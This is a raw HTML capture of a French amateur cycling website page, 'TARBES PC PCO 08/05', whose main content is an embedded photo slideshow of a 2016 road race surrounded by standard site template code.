

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/tarb.html
body_size: 392318
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>TARBES PC PCO 08/05</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="TARBES PC PCO 08/05"/>
  <meta property="og:url" content="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/tarb.html"/>
  <meta property="og:type" content="website"/>
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/tarb.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
                <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">
        
        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->
                <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2025"></script>
                <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2025"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_photos-route-2011_archives_route-2016_tarb" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">PHOTOS ROUTE</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/">ARCHIVES</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
        </li>
                        <li class="active">
            TARBES PC PCO 08/05
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                        
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="5730d727492e0206866c398d" >
            <h1 class="view-title">TARBES PC PCO 08/05</h1>
        <div id="site-module" class="site-module" data-itemid="4e81bc64c4e96fde4dbcb950" data-siteid="4e81bc534de86fde4dbcd15d"></div>

            <div id="rows-60266daa4e84bad1f128afe9" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5730d70a66970206866c204e" class="column-content">            							<iframe width="560" height="420" src="http://www.kizoa.com/embed-43581626-P243648270o2l1" frameborder="0" allowfullscreen></iframe>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

    
    
    

            

<div class="plugins">
               <div id="social-4e81bc535c786fde4dbcfc2d" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                                                      
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/tarb.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
        <link href="//www.cyclocrossman.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.cyclocrossman.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.cyclocrossman.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
    </div>

<script>
    emsChromeExtension.init('page', '5730d727492e0206866c398d', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
